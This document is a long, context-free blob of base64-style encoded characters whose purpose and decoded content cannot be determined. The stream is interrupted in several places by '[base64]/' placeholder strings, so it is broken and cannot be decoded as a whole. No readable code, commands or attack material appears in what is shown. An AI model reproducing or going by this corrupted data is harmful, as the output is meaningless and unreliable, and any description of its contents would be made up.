69MjEGZLg+CvEGhbICB6utWkL4IQzfPL6dXQh8YUvHBsJokeCFayQbOlo137chad3AdY/VETbGXJIz1xkMAkRajuCpZgEQL1dCjkIQQTj5oEY/reyDKlQvwI6jfTmUQ8HgfBBJjyh8eu50QQHosFaaMEKIlwiA2jXwhGBsL49dPAZ3aiHO1o4w5FExRI3vMYSX0XFfQHLoWBcib7YfxKfRiWbao1RRQkyeA3jNA4g/pABQrBcy30fwDWEAageC4zELnxCBfYNSFRgBY7EHQFAAjxCBW4ZCL6RCIbEDGREABAZdfxcl52EAAzdShTd4oRDmYUCIyydPj0dOJjDDlKSGvjBKqwAGejCMFwDOlxDV2QOKX1d2LEKSNVBHfiBKjyDNqwDPbySrySSrjiCa/CXPQAL3dXSXvyCpE0apQnGL2iaSV2Es1RDIJDdIQQCMqwFMhleMh3LHRpLMrjGL5QLOyATq7WbaozGUsGF4yTCFfzADdzAF6yL5eEGcAjHu8hLJPpaJJQTFEDB553T50EB6Z3edByA6q1e67ketInXeKBCAohAKawHM7QDhKyX/hjwHu/tngIFlBCowBJIzF6djPEdX4PEQz30lj3MA61ElLllA3vJmy86w/WpUCt4QoMxgb7FUArGxEm1CAfwzBCgHBkk3EuBmEy5n8MdiYglCYqlGMXZH1xYHNSswv5ZnC/0H5T83xDhlFE5EZQg1desQyDUgRMsYMvBXMxV2HZ52RvVyd+YxEk0WT/YDQuM1SNs2c1dlUhUQQK4wQUqAKGAX0MsAKKkFQseJKIkjiAxjuMQxdLJwSS8AzjkVzyYg5sJ1iIwwhDYwCkMg6OYg541VthhxTCoiumgDo1UxTPkJFDgShbSRSggwzpQgzDuxaz5yq+IYRlOWi2kIWPg/kynMcIbHsI0zCEehiUeFkYtZEIjDEIjJEIitIEZZMI6hMmxQFNnVM8z2VUhFmIvZEIiNOL4bFNzReK8hFNg9lqwfR50oUEligIeIMEnLludNJv+lKIpAlAAUQAW3IIIyEE2ZBuElIIYABQt1uIk9MESCJ8IqIAcVMjJsOaFMEgwroXz1cMxZsj/5EIpsBf1YYi93RvJgEI0asGHrEAFyESROUYDYBjPgBQCfqPQAFEQtd84zlg5mqOWoOPE7R9eyiNROMI7sqM8ziPGHU1R4eN1NmWt0MM89EgZ9BhUnQ3AAVwBCEBGYBUGJiRCnsTfbFVbcWBFlmBcLVlGpCBD/vAASIrkSSRKSfLEIBXS4/[base64]/oyITbQ453NGZ/xhCXVGp/[base64]/[base64]/[base64]/r7M50mA1fGuMgA0ZB1tJACgSJpUq5xMbwtuwQXiRLphLz2wA15NAtPlQjxwAzf0qx+MrzZcrC6c3Q5abGNNVhYsLMOG3VTsRw/YLxZoQ/6iHXCdQh9QhX7IgRqE3YiCAjE4QiMwcDqtpQMfbS1EcLDshZFe8EklS2Cc3I0gw86SJTskQy/UAQ7tTAuQAOYygRM4wTANQiZMw/AAM9SygwtXTzIkQhkwwfKUAUNnguPoI17+BbqoqS2EQ7uczyi8QiQO5rzkAXRFAiTkwRckZkt/wdk6wRKfrRk4AnbVjyhC5p7mj3ZIcRXXrQpA6i2MphgcUAMx9XqEMcN8MXrN/kJlIu7/aCp+Me7xYcO55Zc4xMOm2nE7xEMdQy4ItYIjYG7MVKOKwFyLDPLBeSPKIbJLrR/pVueIUZHH1aM4RlyuVhyteY8hCcU0gBY1wRI8rgLCHoKXglx56qMof41ZZsLYBGQq56nb1BxFZgTzysks1/JDtDK7Bh1nr4SjLIrRzcM4IEPS3eAt1PE7DEMfVMIyfyg6nN02PENua4PFdgUpEQPYMeF+8IAD9QAx5C80wCUBFgVd2IUakIGPPMlZqqWWvnM6MbA8VyUaWvAFR0Sy/EM4ZIJlBEK5/A4vJYMigJQNGHT3mR8JM4EZDAItPHQyrEU1WNPTTvRmfIZF/jMBDdhAFphBI2zW0wDrL+SGJnQTSXctmwbmbvgaGphTJnKiC5RACXgADmA4Tg8CT4eiSLqtv8RteAGQeNwmFvBtBE3QJLhX7zHqezXQA1mQGGABKUxqL2r1MWCDpm4qNmy1gvA4j8vxV9/xgow1WZN1fkEDN9xBWtvA5jbgSSWnjBQyyl0GGQwN+5nYFOV1iYXYOeajrq5jrcmGXvYCXLqd9xw2/zkCGcDhJ4PyY4fJQFRDDZeBsy7g8WTZRfj0zOEJnsSVSLhBn8/ySVygG6CHAlQZlbEAetxySLwVi0wEQ4T2TezCt84AabPEactroxBSOPhCDd4gKiwIbPvB/mxrA/ri2TbQ2Tbg9hQy853pgi78dvweghq0QAUxEA+ogipkBTrEMDI4gq7YhR/UwTbQArMeeyKoZSMkLTtr6XVDQnbbM3czgHd/dyIMQiKUy2n9QiP0cQutakFro4yUQZUUImcQ9n0/LdQeC2eEQy2YASMoAv31n5JwjS/UQnDkwa7ZxpC+Am80+Er3WmIibSdi4hJbeIV7gBNcOIaXgBNgF0Z4OFCH+OvVE1U7w+/1AVIDQx8IQR8AAzAIAVTLokA5kBjAhwxgwcbPQo3P28pgAyuwwoJkw4/z+ILYfI5P6Khnw2v7/DvkFzJDAyCQwOWiakSkCPnlUCHriJXb/khdL3J13mOX1CqRQPKQFJVO/TUm57AO98JEe00/u4bGpjkxhAKbe3Jj4+NHj1wWPYvv2jnLxaeev/KBCsCfi0S7dtkG0udIUGSjg8RJYOPLHcCkU7q5xvLhmLa8Gl2t6GEjFMUerCSGQEN5mHrWbSg63Nkz4PadeT6sZ0Xt1kEWrIBR47onvG8umANs9EKwM7ddBMI0HDuzKruyL7sgQAKzNzAkAOksTXvOdDc/nIY8C0Y13JLxJwKMdEiIGDS4r2oRuJS5axy4NEIoxIZsYP+2604NsxiJaVwvmEuv8XvY5sGQqrTAk5M4wTQSWPjCK7zCX/jZWgFO20vqHeiH/[base64]/uhk6dum/R1aFb/heuVjU8l/zskTPJWblhqPoc0nZe17Bnz7TpIuaLWPy1a1XVn+XHD5khKiyIEKFCBj/MAaUSc+LqJZQ+FOxDDjn6COSvRiScsJFBGhGkEUgEgSSRRkSBBBZYahmRH35EO/[base64]/[base64]/Ag2aYXPrw5DxihhmGGF2sdm++tUIx95RTPFFDDSxsUME/GWTooY9nvP5mSlgSXLBB/j8GYSecTCa0cBALMUykjQ4FESURUUQJEZYSJw4tRRVZdLFFe2KshkZkzMBRxxZ61JEDHlvIog47GEGSMEcGWSUQJ9pAGEopkVkllHVDsUyUTAKxlstM4CRTTDHTHAVNOuVEg80x3UTjzi/QCLQEIwK1wgkrnHcC0T/3RLREAyxulLRHKd2eUkuz0agPGYQQo5RcOj2/HTluCXaJUj4VCJhbShFCBjEqQaWS/PWXlNaQOBIGgMJgRa54NRJelUMmKylHRcIDLAQmMB7IUlYROBCUzxTnJxYwSlKq1RQiacsM3gJXuLrSmPk0xlxaMku60HIktlTpXfCiy13oRRl9/[base64]/GAc48LxCxplggk00NHlMJe5zSXmEu95y13MEAomkIAGiSDMXKa0irUoghGNWKQ04JGObhiDFYcoEiwiEQk35e52b0KDFOYEPDrl/uEVr7ATHugEBSeUwQn5dIIZlFcG5iFKeX/CQaJMhD1H8YN7CcUfKiylkVz0wGxCYMYtGNqpbAADGO0I1iQmwZFPOSMXlRCCCsSACFZ0A6UoZQUi8iep/GGCFcLwSEyPMcCasmKAOBVGr34Vj2wsFIExcUlN6gEOaECjFXUoAgUTpyKgrACqRehgU7alrW5VpUtaKVjWuPqVFFqFS1s6C2Ne6K4nyYWarFsHPegRDoXRwhHssMdc+OXDfwHRD0XaimPEUkIkKZEdbb0MFKN4uOudRmctI00Wm5ObK/6GObIBQBpVtJmNvRGzyYGGHIOGDnSYwRrkEIU9aFGIpzFt/jxyCOQsgtHaQ6oiFLPwhiNpW1tj9AELQ1DDIT45i0pgAQuHmMU2QtkLWpCSQYdohL5U2UrnDgJDeRPEhhLBoQ9lwpaIa6ridLlLF9FDSpPLETGBpDmlBMIRynwSMmjBrSJAcxB/jctdM5GJS8y2tt5UKSCc4AVIuCmdb2rnnIznzi+UE0/A+0I+mdenMpSBTx4IVD79pCfq8eOw2NOeQil1v4bmwhlqkIEIzMaMTvn2FsAIFU2ywYxJZPRSuXCIEDSWUht/k6X3q8Qk8ocIRAjDGQLE6ZCJHFMAIrAczoBUeGTyjqHahBvQmAUZluoTXAalAlDtQVSaEggz1KEM/[base64]/yiNBpryMIhVjsLKlABCwX6xpN8YVzklucS7PBFJrjCiLyd+9xmaEMbXtmIRLyyQ9kdznZz6V3G2aMaZRDmjnxkg8z5aEiBUIV6kbHtVQAiCzZgQhscIV/2ekURzXa2I1MaDUT86Qv//lXTm8yZB0Hg4RVsigSd6IQn4+XhCzgwghke3M9A9cnlyqOBnghq0INyeHse/p6wzUZiFdwCfeijSTsEEtJKKMi0dCijF2+cUkzo7374QwQmhJzTIsc0yED+notRkQ2VCDWoLXFGqaaMI2fhMoMtQEoHZ/fga0kFq+oiogtfWCUr9aIt1gwFnLOyJTM32oUwPCtaVzEvSrs1HPg+kjx6jQy38mswtLiEVQMhrkdD+mCSphs7jNCAS3fmcKCeDafH+AhVn+YROiO1cnbhBlUT4bLKOeOqK7sZMcIas92Qx6w5Gx10EMMQ1jAEMubxD3b41hOeWNAnTdGJRfhCFaZQ/oXEJ07xbkTD4p44hS5OsUls5wId3Mb7cZGLGGKcYhCXqNAl0G2GvLl/EG240LsvJIjsXlCNQFmcvRvXBhuUV+2ApN/[base64]/ojO2MKs4EIuVsfwKI1u6GGuQmEV5ArfBo2HfCgUGOG8Ko+IuqKvTAhhJo0dMuPzOCP0sEcARIYIZs80DktlPkEVV1EVqwAAMuYRQGYLiGAGRI82WIAIOsYNHkEVR4Y0cIkzFiD2cE9n6sEetkEbeq86dOEWlsEK1EERSYtBHCR/Pqm1cMEUTIHaqq+2bqwSusYPskAN5AALhoFtpgTvVuHbHiQuFGGV2C/d8qYMBkHdGkH+pstC7u/KLGj/+O8fwsEKOMACNEggM4daKo/guG0VymAFzCCR8HAPvYK2UMrZmg5bmicR2oTkIiFGkqEWyklOIKEEPc4JLuAC+MQI/vApBqOnT14O5jzgJGfQ5gKgAG4QB3VQIyphxMgmIgpBCM+HHAZiopjBe5ompMhoCbvICbsBEaKwpSrBx6buCrMwF7IQgJihFCahD5yhHVbCyZCsU8gBo+KHylbgM4jjMyygBYSEKaylWwAhDukwq/xKEO9MMERJ777qD+cy8MwKrZBBz/iM0v5sHOzBHu6iEQ0zHKrBHvRihv4lELCADKbC8hgD89IMYf7CrTzxEzVjYmyRBk8jADQjNEvTNE/xAFjNM35CGIlRZ7qhHv4B33iv1tDhGqxhEUIBOuxBGWCBQfrAKT2BkFpLF0xhEVghv44Bv6yPItPBGw6BDLAN/mz6wEAKUZT8ALnESURqQf3Mrf3k0QzqUf7kLxESoUQEIAB+ogEaIP9+oh/9MRyMgAMewAIa4N96RKrqwEiQhNsmD0jKwF8CFBYksJGsjxWWU79szBjArCkyhJ7qhCNjBBYSYZ6goAMHob6swCRhrgxi0ENjkMJgLgZJQCYNqgAOwCY5TH80AhWW4D/8IyIkagg9hRkMoiP+yBOMgYy6oYsypoya8MaMAT8qYRac4ejW4A9gqgqHDBMQ4SIqAhgmwUGygSaq9B08xVPiZyy1oAhWQI0wiA05xy3D01rgDhDZxS/xDC8NI87SBfCOpC3sckrsRjN7KfEUsxcyoRfm/kExk6HX/[base64]/lbUaZZgJysgIiogBG4hVD4l6IQFpPCHjJqQjARAAKpAY5TSAv1gFqLMGfqACpC0CosWEfog2C6CVeyHSqs0HjylVJxhLJkhF5TKAr7UghhALXmAy2iHTLusDluoL2NoLnpoddhUhcxsr/py8OZUEfJCL6bBTw2zMWEBYu+UHv6sMWeIvQaVzAy1MjMRMyODUcPBUTszUjF1sgiLYirGcR/XYtBTUzvV84jCMxsXZ2kjPTt1M87Sc5sgY1hRdFexNeDBdE/3dKVBHOiWddnjGTgLHchhGxohtNAhEgQhHFahpWSFap6BGFThEnjB2QBWiE7q+myWjNyAB3oAbPwA/hVmYR3U9Oi0UkGCiQmKwAwagf2mdRDsoFrZzQym60MgoUQ311sZ4D3DtRZo4FwLciA5oAWWJQvmd6m6NHMCoW1Fqb6EdyKjQV3tADmdEBO4JYjswAzupJ1OLg/wgAS/QBAgljBWxwxIwCQplgZogIIvgAX7JMI8lgZKdDZo8gAagGS5R3+kVAjo5wd/MCIooAKW4GXJwRpmGFTI4SI8gRV21Jt2AWcFgALc4EdtLJyG4aiyoQ+aYGiLFhP+gEFYChVy4RaiuA/EYAkq4YFoohzeRyBSzCCcwWrPDkyf6v+ywC27JYRo51tI6GCqhBDLti6qyTDS1k33qs7SdEq8/gJukyEyDDMak4EPHa/X7AFGBDkwIJNQ7QBwL/HRBndR58FwHzViRkNxh2ONIHmEGeCWRrgzKhk0DGtzOcNzz5IzsFaN0tdFWBeVp0FVaQ06tOEaIMEPPmUVPOAS7MQXXMo9tIEY4ApBHakp7GDR1AATrk8pd+ETzoYMnJdp1EFNDwG5QsELjKANAqFCrIIe0W0QyiA8120eE7Y8QRg98a/ewnWXYIF92zdz4DV+l2Wp1hKqVgAQ/MXNtmYQEPT6lALMxmyYgzSIgqjLIIGezIQDGRgK8GAQGDGCuW0QLtZiKdYkSWB6aKDCLsAIQPgUK5WEEeom80cOZGAJ/EAO/[base64]/m+yOTzVTZvDd7osmlK3y5T90R4SYUceYCjKVYPglQTe+Z3Vsg7WQq23pCm6gQKxj1CD6Hp7gAqM4ca0oC3Dug4GweQ4EOW+IP0McL0GY6ExduZM0gOsAOYC/ALMwKJLYzTXM6Nx8LWPrg+ETQhWVmUrYIXJ5ydTWtfKxxlcuw90eId7ODQolQV2lgmpQLigQaPegYiPBRS4ARxiIhcmYQ3koMapWAhQASzPp8VSLBdiDBCK4KrR8rCzrAiGgFvi8KquihGKRO7mLvDM+qztIo7X+kzrDA+fBEEyYV/owkrmlnXtehX2OvHydtD6WlCHgHMAN7AFOzPpZhxIYLGt/gc0aVBkR3g9VYTBK/dh1ig0HDc0Oncoau+wJ1sAMBtURdlTNftL07ezHx20zQE60KENaCC0yuAC8jUbrGEbGEHYKkH5TkE+ZtvZgogMblsNhoABVoDpvIgHeEANUAEa1uEbrOMviXsa1SAQ/sURWsncDBjdtPm5hX3d2iDBUePQiaO6wxW75/MBGJw+jUntVkAFoGpzwKrvvKwObCwdsK8ItEAL2tsGhsAGbqxaKBNgqVkU0AAPTG4QGg4P55UwQgEmK7iC+0SiMfgCSMARjj0AKnc9S+R+fPxJhe2Jn9RIRYACXHhlV7gPKoEr0ScoB2Lnjg77JrKmb/qmKTU3/pbOAlZgCA4hF4ZBo+IBHOpBHupB5WMiaBVkEpYghbHAGa7UU8qQKIFhI7KhIg6BCbz1sNVSqrzsjM2bS5z8UNFUys/[base64]/eCvQoQ9PMvAC8J33Y4djZQdXMn53gQhu8u1AQgSfsEb/qosYAjEeiu0xAxSypGakAmY4EZagAdagAo+H0ijgQzAXjEqzxGyaZ7OoElcKEDL3xdCoSTvfYMvOIPLIBSO/UQ9z/NKJIonoXwu5Xs0Qljyvw8qIAESACAqUBhYQcSSPrmyZWvX7t07hu2yOctVqY+cXd3Saey2S4CAAh5BsnCzq2RJBgws8BgyhEqld/HA1QMXr+bDXLmcZcuFqpKzh+3IKQQGjJkznUhxHirCwEDKpgYKFLBgI4sZQFcBBWIUSGugS1sviXVENlQoWrRW9UI2bVq1t3DfTvOVyRFXr4zyMhp7Nm0vX3RDZWo7DVkvWLXC2VtMb3G4aWuT2fvH/[base64]/[base64]/eSezcccl/ufocic/t9101TnKAHbIObrzzN2BV97R5YUzjDbmbGNGCTiwA4UDLSxDzjYP01LGBSWUsZUfqJwS4DG22pqggph0A2FJEWJCxX/QzKPwOh1O88vdoYQ4Yh8monjJIIwAboYdMBY+Y41m6Jjjjvy4/HIAQBYpeZH2JEICDSQwacGTnHNuQQM2MMIEDVoyYu8lvNiaUTpF2FDmGmxHY6CBmJBhB2h7NZIJnOKGZVpftBCzp57CA2yEAw5cYEShf15QhlmM6haAVI9CKikzt4xolKbZOOS9Q+VUIgIFBSSAXAIVYOFMH6o6RC05QTEDTCmlTNIHFqyUnU43IVFQRa9s/uvGH4CVEhWogAcWUAEqGEKOa1GrWTUJCjmmJb9p6YRTScmFJ+zAgegABzkG4EARsmKGrtwFXV9Z1+/6tRbCyCsZyejQKkLBCED0Ti+h4ReeVkGLsyDjhwVji8TEs7DFsKMaqlEMZSpjj3EoJhxIBFgdZJAgLIUGZCtEy8jYMY9w0CBnKWuObBzXo5vBZjgN+NnKgpacALhRANOjnm1QEp3buPGOcaROroKmx1zZ7I9/dApKjBaONjhhecuzgiiQthhiEMMc5jDCBQSBhgtUjRx0Y4cgPHCBA5RAFLRIgydOMYtTnAIU+kuHglgxOwc9KEJr8MMpoBE3e8hjHfC6/[base64]/hGN+BaE0VU8l0GiLxwxxSx8xmOl2eppUKMaLnpxjrVJGXNqUz0y8uYjbxSAYx0bAAPg0Y0+i04AWgZHPYJksqBdDniScYCWOcEe4RCFalVbjXEgQxfpgRokSkACq4WDNYIYaAmSUYs5zIGUs1CFKk7xJVsdIyMzdWWEWEEFTxBjG+xYhy2/8Q27/QKGvegDFSywgtaZIRnI6FLgmOk1Z7qomYdrETQXSsZpVpOa43ACB5RkASc96XOL5UAWALGkK+WQEWTbn9oeEdNXym52rDgb7nCIJTvUgQyHwOdWg0fhtOiTh7TwU/JIkLznQY+9AKDedn4GnqNiz1IURGo7/i6YLFT0QQYJAMlHKCCEnGSjEt2LhzMmMS2i+Nh+oCAuOt1Q4JKsTiPeMKUKhDOsnVagDyYlSlDfkQ1KTaIUKCXKBTml1IkcggbAgSr1SNAifNUJS+XKasgmnJZ3tSUu7ABrDJFBi0sAYr/yLKcO0dKuVbi1F26J68LmSo8jriZhUBQPE/XqCDv0wK+4U2Fg+wXXedDDCIhV2WyiA1oAuLHToG6Zozbrsup4JNSOZQB4SusyVvOGBr2YhTZoUQIoIAoX5GDHL9jRhkBB7Re1qAMTPDGLYThSFaGYRSoFnJEIrY1Ep0DGhugxj3Woo7rVgCE7kMGDFciABma4RBFa/tCIcfSCK+OaEVaY2SLEMbMNgkhENF3m3vdOrhad6xw3U9aCFjBBnEYogrjEgu5WAjB2B44GghxsRXaRRV2MOATHAnEKSW/1nxjvoTiR5wAarDB61hmaqvlx0qKM6IJHSSqLqZwLLFDAIzQG6TBWlYtzxCMbV07x/EqRi2HMoqX7O/iRaTqLWRzCyTtlgE6VzgAsoHQSPHbVLaB+5ZJWlMtHsaCXbYB06UiFAU5gd1XRbEXTCZbNakmNC+cl53oxog54Nqu60BqKO7nLX4EOx6Dnets4K/Ef9qgGEceBmYuFAhAsmbi+sJjFVVT60jtDmRp3xrLJfsSxo0qAAljA/gIieH4LoHeD6B+hAMfiJjdEEL3oE6Cb6uim856PvexnT3vPSxYABuAHJXIjANWLnghkfIAqdHEJJJTAAZ7A5C9gkduDOkHXWiBn0aGhjX+GohWpNJDsnB2NP2BBDapAxjPQoQ5woAMdbUlGnNlhBhFgYQU8wMIhtOC6MlRjrFQdl4vY7W4YNULeIEZv/GBv72UPkEADVaI59XVTT1IEgFAEULJfetEViKA2B4dwBoII9vRXdgI8fLZVjtAlWRJhFTd37AKCXcIETeIAHvZhufF1ULEdBwAeFDQpwDAJubApXIYtCrEqyeIMVEAqqIIKw5BjyRIP5ZA9PjYpJTUM/tDgc6lzKzKlP7xQdEU3BIIkHE5hAYVQCEtQCLdAQaXQhYWAZWF4LZ9yFDgxEVqwAjvlVEGzAoOgf2RXh3tRd2eHFn6hdm82L2E1DTMUCGSQBXmmZyu0LmdRMG9VV11ED3qHaH7XGNZUDQmDWgpjGLQQCFjAA/F0RSDDZnCFMFZAeXUENDVDHaB1eQCQAARWYP3wirAYi7IYi27Qer7nBjPAGwkgi7XIe6cGAAowi8I4jLAIfLjHD8ZYBbIYDbuxeZzHArpBBqrQJSTABNawDcnQCIsQKBeAA7tmBnNgBMTgc9DwDOboC2iBfaqjfWqzNn9AInJwCNugDdBQDtyA/[base64]/7GEPTUGeBkAVZYFaGGIL7ogi0UDC0oBrZxhrh8IgKM5l6txjWFFeLQXj2ABmZmAVU/sSBHzNpfeEL0/BV9DCKYjli0XF7jiUAlUcExDibs9iLADADsvgJvMECvNh6v8ibtBmcxmgAu5cbn5CbuiGbsVgFucEBdhAKuHABpnANvyAIgHJIF7Brg9AJ/0aPTrkN4LkNz8BDqvAlrdSOnyAHahAiIXIKw5AQFkQM1XU3tQB/LTAEKiADCHIIgAALNsAE03AJAiI2ozSBaPZuiQORPSKRE0k5sEADD5CRDfBUT0ICrtNd9mRPWWADFhAAu3KBEMIKCKIFf7WSLOkL7qInGPaBXKEgZKAGhpkFRcASNmADK8gEK6RQcOQUaURHQckPWMYM5OAMUycHCXFRqnJR/u+QLN4DLe+wKk/5EBAELVMXhhWUDdxgldBQdKDgDey4P7biDUFWbMNQpj7XAl6nHUrXB2eZZT5WP1SXE2/[base64]/jW9oAJWwgMqIAZw4merYARVgQxiQ6CmZEoRNoE3wjivKlkJy6ANSiT2kAxewAHfhBIPoJFVwk1PQiUd5JrAuAUEtguf8Ah/MKK3AxqK0pLDk7J7ood2cZM28CQ6mTw6+QAkYHZbBR7Tw6M9ujMlFqRDWimloJTfAz5TCi3c0KRP+qQ2MQtYBgwNdCxZqqVc2qXItT/HwAugMAut4IS0VKZPOASA5DNycFTwIxQNNEGUUoaokBNrqIaoUAcS+1QW4HUJ4ARoNnZ5GRo9xGZtlhp/Sakd4gs0hHjigkP7EoLoZkWhoAimkQm1gAy1EC/qN5kL0xriISSMUR7s8Kmh/[base64]/uqDNuwRjIOv2AFHeQzzIFTBuB6nPUR1WEANmA7+JJVHqhFKruyynRIBsVxDjCzyHOjgKpQFhxGPhodJUYpZ7hjYpALQ8spzQKVz/IOR+ukEMQNw0Ap/[base64]/hjEcApUQAbIMAu/NLD4PLCXUHHgocke8cAQjLkPKwpGkEYe9BRNkbuPZcEFMD0PcAJaUEJ3OFg7xCeZEArMdEjNo8I6iSiAwnE6yQF1sC7IBsMeJMNASYPY47PMAHVK6j0jBS3P4izfc7Q+DA3OgGVHyymr8g5T/IStUEqg0ApELcVK3LVmCg2egLofUQAiIAZT2UCeci1CMZSU0hOocAtmXAkcyk1wGBVMMIduTHaPmqMsqRY/RBh9ODAaRwY9oJKN+nCJO5OB8zvDFESSa6njgcjj0RiEFw6fWpj+yCZnVapnsUWptTM248+rWwBh1AC6gcvDO4vGmBuyPNnI/robsIerwAmLugkAsEcEzgsA/xMNw8gCmTcqoDyMpQcAYnIL1tAJsBAO60AO18AEJRA83QtJ1ibN6jCP/[base64]/vSlTUBJOGP9x4Z70YOVCXuY1mo9MJ9qZ25dJ3yMuGQdOHkBOP+NVrQwTGldqeuHNE80mb0QCoXZA5z4GaEbWHeC2LWwxujN2I1tAGG0G6aN2bJoywBwnHie2bwXi8AnvP2gmwLg5wBw530ui8OaBdZgDcuwCrTdCeSgBZ/ECEzDNN9LfudnbeL5DOT7T7pQdMPwDOvwDadg5l6AB4IwB4VAzl0oBkIQkMKyBNDNA/HXAxagBtCQDTg9BI1gDjHuc0XnvuMNHmvcwOq93tY0DsmgmhnJHE3R0LHaR0KTEivQusohG02y7duuwgdFAu3hBJdzAU7gASSASEZwSMcH/ijbzgTYPBrmzQ/aYeEVG4PgcWXAYNVWWoZC6xA2N9M0ncROOtNEDA0AL9MuXvAJn/Bdi9RKjd6YXAAqMAnlPLbUEhFUnWLMYMZ9AIGXUyXbYQHGNNd5a1ZxjCdz/OQDw0N21shUfrjiRdeIGbqCcdeQiwxutQrrUImKNpkIU+aFOQQ8MKqjyeaHXVjh8AtwLucNzMmt24y0t9q8W3uep+d7nui824yxmIvKiKy7CIvAmxtYP4vDOgmNrgvRhQu4sDWNYAq68AyQdH6/LffWho/Vpw14n/eOZA7q4Asc6gW2YAtocEha0IV7sAdLIANaUAQqsAIiIATQ3QMqgAVU/tADfsAN8ZClMo4MWVoOUpwNw+AMoQ/6zgAeTFfjqpvsyr6Zv0ACFZ4yn+MUDe2bHcxNFaACQ9C6cdRQsNEkHPbtJVAChYJIh+QE/J3uy1P8ZSDuG73tgFDSdUcWxp4czHHhPgoeZDgJ+U4U2MM+VMbDPnzwIA7w3KANB0/wVrnwUZv5DY/Uw7ACEZ8cWEA/I4K/tyAUrvIqQDVB2OMHNepvAMGBgQGCBkgMYpQw0EKGgxgmZHRJ4iVaFS1WXNWrFzJk0zx6ROZrVShGdbDwABRxoiOJEF2+hCnRkaNQmWhlshlKJzJ24ez9tEeP3VB283yFApTlZJY6gAKpnBlV/qpOWsiq9UxmoMBWAV29fgUbVsDWBmUbAEDrZtdatmuj9YMLN1pbumsfoQWwK+5evn35EsELgMVeFgC28HUjeG8VvAL8PoYcNwFaXeaQ/[base64]/[base64]/m1Wg+21OgzgwBNuzKGlDU1+QaaSJWQAxBM1LFihgha08MOPIgbkgQc/wOGY43io6KVjcKRD8sjuwqOtApUH8tUr9N6DOWb2fhqnFhoQrK8ADphgwggDAwiAWv8UVJkC48j4GWgFDyDBgRFpmNDCEqxwwkMSShARxKpFfJCEpk9kmpFTXGQxvAPHnLEBC/KjDcfe3p7klh9LqcRHZob0MZsoo1sSmnaWdBLwvfkeXDpuuNxSy2EO6erAggxgQAQ5bpkk7sp5dJOczONEhQwbyCiCBA4CtNEACgENdKGYWoooUYsY7cXRR5HpZaRLACFjiCEyvSSqQn/nNNSEfm8E/tdQNqpmnXnoWXWadTzy5fYsyJABCzJqHb53XGlCtKOewmkgRmDH98oAs9ZGS4Fw1x8Xrb6E7i9++f1zFjAAHvmL/mYZC2wGIv4HYAAFOMAAKgAtB/[base64]/rjzra1t/LhFKXQEt7gBow93Y4bdvFOOvfUtG9uRUuGwEw8kDe5wWbrSloYxiwp8qT6Qo40F5HC5ObFSc5rLhjMOwQQb1GEFAcJlQcrQCNSBqlOsk4iiLrIo2MnOF7WjBUnskLsh1GolhroV8FoiTWk2ong0WZSjriIPjzxvGtGrw/R4MAQy1GFQotpUrhDlC1OFA3wtIx+wxqS2AJ0FLUR41if8wqxoRasw/umLGwQ6UIIOdAuTaUwCFLpQhupzMQyFqNAUwAKKVtSiF8Uo/HAwiEYsohM4cIAVcNGJTKwiNKRZR0rXgcF6qVSlpdmXavb1gALUwRFQcAEUICEI/iTEYhz2CEULRACxFajBDzIQghBkUAEiGuAUF6wHOLDwjHpUtR6kEZk6wDHEIhpxPwJI4hLFqp4megE/[base64]/sRzfJC77J7wogAiVEEtftlFP6FlP2Ktry+fCIxeDByZaPDnMAvmyy6oRYNTBGIRhqBBSIPRCSjAgoLycmlKUUOMl740X/oKBeQCIQokOKAEX4BFJDSRjNwwYQkqsMES/KAGGSzBxxZQQXNUYVUiq8ETREayVYeYsq6qjCBhHatYy1oERujCyqpgxArcWh6D0AAHVBMdB0jQgumhtwUMsGuCFoSiC+DAC2iAMxRQlFcXewAJUIDCF/SMB0i0wQpWGIQZ6lArW80ERlw2X34bEB7ebnZOpejN5SYhJO9sVk7kaMffmEQkOW2WO6yNUpEEVzjFaYMboLzSLHpgngM1/s4AFJCBDOTAJmbQibOJNFMlLFYEMniiCGuzwcX2RJAyJKIRv3MJNIHHEolM6rmMii6jknk76zLFVtPUHrO1K6pQbCrbuAqmTtLakY6sQ1IlqUMReKDeplz729pTVHx7wgH7yhOu+TXAPSEMGQIPZt/92MW3/g0Z9w08Lv/0QxbsgGENG+IFkdiGNkwTYnVsQxXbEPEGRSOabQDCABYoAyRaXAJBrOIXyUBHT2qhBhGQYccnqYMQbjyELFDhEuqohzzkodJA+CHnOk9yVbnaZK9COcpL/EkyBhEKFpliEVlgQFf8c0YSvDkPkRiFLUaxda2/QhBlKCd6V6CVBBEW/glouHoe4PwFPC+2sEi4M57Zjtg2nAEPaIAELGqxd0U4xY+nQNnjzEfPejK60T/[base64]/A56++vcFAOCqv38qgSKYAw/ojGCogxfAg19QjYlzqW8ABCwgBgvSoI3buGdggoHggDKI/oSRgwRISIZk2IZawDs8UIE6YAQsEAEeiLkecEE8cYU+6INceIZ10LlQoAIb1Lkd5EF5GDqiKyKjOzqZ+YlwYLpTWAQsiDqvOIASgAI404Qo1ISty4M8sAVNqMJXeIVEwD0QoRonQIIvQLsqrEI0YLs8wwMXwAEXgLs80zMoQIIzgAQv2DO807tagAW/i4ghQjTLGh0LCA/Go5PNIq1b6IPKqRtnKAfQGhLKqzw5uZtJ0jzPyzzN25stwQ7R0xJPCCPiGII+8INKqD05IMVCkJsfAQZgQIVDYMU6qANR9AP0IgELyAJPIIPf2xMGcIJMUITqKz7sCzdxey6LIInq/kKvLIg+PdSeiRC361Mnb+Oe7WvGQDAe9ZuGjViF6kq34jC/7CkUbcMmdlqHnrAB9wuLBACQ/LKAAkgLyOAnAcOfvdgWtKiCgUMwtPC3/oOLgFOf/[base64]/HDnE/soxE94irTSZNGAoB1QABiJxRCKJkx6JJeGiJNQanCYhNWiAklObBcWpGFgMRVRwzFyAzLiUG825tUrwhEpABU8IJ9wTs0Owxd9jKgagAV7sRXBbtu2JxvAapuZjhGVCRmS8HhdiL/dqxm+szWCUxm5jhEDotqnAJo9YhWnIxuoaIxVgipRQiW/UFPW7inCgAbe6rcYxpdv6uN8bHb1ix/txRwFrlniMCwLzTrioAohaKCLgi7vgorqgi75QT7ZIjHzsFvJkqGzhC2opAoHEgW3oBCSIhEhgh0YIDYWkuG2ooBPTl22gBRqwgVDwhXVMg0UQhRLoq2B4gXCohQ3z/oJkUAd58IVxmAZG+JMiMJAKIAGDMAI1iEmZBI5KgAZ00Ll5mAedFA8m40mf/En3KELa8QVfoAVGQM7j4QhzwUJNeIWtM9JIUMoq3Do0kDuuHEMyZLs7c1IkcAGvtEoraAMvCEOr5NK8S4RBCwSUqQDBuzdcCsRJWKTFqxy5BAY5eL1bKJI+EK29zIa+FC7